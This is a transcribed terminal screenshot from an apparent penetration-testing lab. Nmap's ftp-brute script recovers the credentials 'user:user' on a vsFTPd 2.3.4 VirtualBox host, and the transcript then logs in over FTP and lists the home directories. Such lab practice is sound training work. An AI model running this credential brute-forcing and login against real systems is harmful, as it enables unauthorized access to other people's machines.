 1 2 3 4
23:27
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
| ftp-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 1067 guesses in 260 seconds, average tps: 4.3
MAC Address: 08:00:27:72:ED:CA (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 260.38 seconds
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.1.4
Connected to 192.168.1.4.
220 (vsFTPd 2.3.4)
Name (192.168.1.4:kali): user
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||26434|).
150 Here comes the directory listing.
226 Directory send OK.
ftp> pwd
Remote directory: /home/user
ftp> cd..
?Invalid command.
ftp> cd ..
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||9619|).
150 Here comes the directory listing.
drwxr-xr-x    2 0        65534        4096 Mar 17  2010 ftp
drwxr-xr-x    5 1000     1000         4096 May 20  2012 msfadmin
drwxr-xr-x    2 1002     1002         4096 Apr 16  2010 service
drwxr-xr-x    3 1001     1001         4096 May 07  2010 user
226 Directory send OK.